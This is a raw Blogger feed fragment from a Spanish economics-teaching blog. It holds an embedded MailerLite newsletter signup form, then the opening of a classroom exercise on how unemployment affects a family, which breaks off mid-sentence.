.ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La 